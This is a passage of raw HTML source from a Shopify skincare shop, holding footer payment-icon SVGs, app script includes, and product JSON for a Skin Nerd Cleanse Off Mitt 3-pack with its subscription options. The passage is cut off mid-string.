                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              
                <svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
            </div>
          </div></div>
    </div>
  </div>
</footer>

</div>
<!-- END sections: footer-group --><style> .gifted-cart-block-inner {display: flex; flex-direction: row; justify-content: flex-start; align-items: center; padding: 8px 0;} </style>
<div id="shopify-block-Aa0tHZnduNlRNNjcxU__14684659138027382045" class="shopify-block shopify-app-block"><!-- XO Gallery: https://apps.shopify.com/xo-gallery -->





  
    <link href="https://cdn.shopify.com/extensions/019a8130-21a4-7f38-8ad0-18be27138dc5/gallery-full-91/assets/xo-gallery.css" rel="stylesheet" type="text/css" media="all" />
    
    <link href="https://cdn.xotiny.com/assets/shop/shopsolar/gallery/main.min.css?v=1762248201878" rel="stylesheet" type="text/css" media="all" />
    <script>
      var xoUpdate =1762248201878;var xoMultiLang =false;
      var xoDfLang ="en";
      var xogMoneyFormat = `&euro;{{amount}}`;</script>
    <script src="https://cdn.shopify.com/extensions/019a8130-21a4-7f38-8ad0-18be27138dc5/gallery-full-91/assets/xo-gallery.js" defer="defer" type="module"></script>
  

<!-- End: XO Gallery -->


</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":5268609958043,"title":"The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)","handle":"the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99","description":"\u003cmeta charset=\"UTF-8\"\u003e\n\u003cp\u003eThe Cleanse Off Mitt is a groundbreaking Irish product, created by the skin therapist Jennifer Rock aka The Skin Nerd, Cleanse Off Mitt is a reusable microfibre cosmetic mitt designed to remove makeup and oil from the skin. It is totally safe, gentle, thorough and kind to the skin.\u003c\/p\u003e\n\u003cdiv\u003eThe Cleanse Off Mitt quickly removes all makeup naturally – including mascara. Just add water, gently swipe the mitt across your face and watch as all traces of makeup disappear.\u003c\/div\u003e\n\u003cp\u003eIt is ideal as your pre-cleanse option before your active cleanser (as part of a double cleanse).\u003c\/p\u003e\n\u003cp\u003ePlace your hand into the Mitt, just add warm water and remove all makeup\/pollution etc from the face. Follow with your active cleanser.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures: \u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eReusable \u003c\/li\u003e\n\u003cli\u003eSuitable for all skin types (even very sensitive skin)\u003c\/li\u003e\n\u003cli\u003ePerfect for all ages and genders \u003c\/li\u003e\n\u003cli\u003eIdeal for travel, festivals \u0026amp; gym-goers \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eRemember it is advisable to change your Cleanse Off Mitt every three months and to hand-wash directly after every use using bacterial soap. We recommend that you pop it into the washing machine, inside out, once a week at 30˚ celsius or under. \u003c\/p\u003e\n\u003cp\u003eCleanse Off Mitt has been developed without harsh chemicals or preservatives that can often irritate and exacerbate many skin conditions.\u003c\/p\u003e","published_at":"2020-06-04T15:54:16+01:00","created_at":"2020-06-04T15:54:16+01:00","vendor":"The Skin Nerd","type":"Skin Accessories","tags":["Cleanse Off Mit","The Skin Nerd"],"price":1755,"price_min":1755,"price_max":1755,"available":false,"price_varies":false,"compare_at_price":1950,"compare_at_price_min":1950,"compare_at_price_max":1950,"compare_at_price_varies":false,"variants":[{"id":34530300428443,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP61","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)","public_title":null,"options":["Default Title"],"price":1755,"weight":0,"compare_at_price":1950,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1667}],"price":1667,"compare_at_price":1755,"per_delivery_price":1667,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":1667}],"price":1667,"compare_at_price":1755,"per_delivery_price":1667,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":1667}],"price":1667,"compare_at_price":1755,"per_delivery_price":1667,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/southwilliamspa.com\/cdn\/shop\/products\/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650"],"featured_image":"\/\/southwilliamspa.com\/cdn\/shop\/products\/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650","options":["Title"],"media":[{"alt":null,"id":17213382230171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cmeta charset=\"UTF-8\"\u003e\n\u003cp\u003eThe Cleanse Off Mitt is a groundbreaking Irish product, created by the skin therapist Jennifer Rock aka The Skin Nerd, Cleanse Off Mitt is a reusable microfibre cosmetic mitt designed to remove makeup and oil from the skin. It is totally safe, gentle, thorough and kind to the skin.\u003c\/p\u003e\n\u003cdiv\u003eThe Cleanse Off Mitt quickly removes all makeup naturally – including mascara. Just add water, gently swipe the mitt across your face and watch as all traces of makeup disappear.\u003c\/div\u003e\n\u003cp\u003eIt is ideal as your pre-cleanse option before your active cleanser (as part of a double cleanse).\u003c\/p\u003e\n\u003cp\u003ePlace your hand into the Mitt, just add warm water and remove all makeup\/pollution etc from the face. Follow with your active cleanser.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures: \u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eReusable \u003c\/li\u003e\n\u003cli\u003eSuitable for all skin types (even very sensitive skin)\u003c\/li\u003e\n\u003cli\u003ePerfect for all ages and genders \u003c\/li\u003e\n\u003cli\u003eIdeal for travel, festivals \u0026amp; gym-goers \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eRemember it is advisable to change your Cleanse Off Mitt every three months and to hand-wash directly after every use using bacterial soap. We recommend that you pop it into the washing machine, inside out, once a week at 30˚ celsius or under. \u003c\/p\u003e\n\u003cp\u003eCleanse Off Mitt has been developed without harsh chemicals or preservatives that can often irritate and exacerbate many skin conditions.\u003c\/p\u003e"},
    productCollections: [{"id":407780360431,"handle":"irish-skincare-brands","updated_at":"2025-11-13T12:00:10+00:00","published_at":"2023-03-02T10:51:17+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Irish Skincare Brands","body_html":""},{"id":238562279579,"handle":"new-at-swc","updated_at":"2025-11-14T17:20:14+00:00","published_at":"2021-01-28T10:47:51+00:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"New at SWC","body_html":"Check out our latest skincare innovations and new arrivals!"},{"id":232611283099,"handle":"skin-accessories","updated_at":"2025-11-13T12:00:10+00:00","published_at":"2020-11-26T18:43:41+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Skin Accessories","body_html":""},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2025-11-14T17:57:24+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"},{"id":90198212698,"handle":"skingredients","updated_at":"2025-11-10T12:00:24+00:00","published_at":"2019-06-12T16:52:50+01:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"Skingredients","body_html":"\u003ch2 class=\"vc_custom_heading custom_heading\" style=\"text-align: center;\"\u003e\u003cstrong\u003eWhat's Your 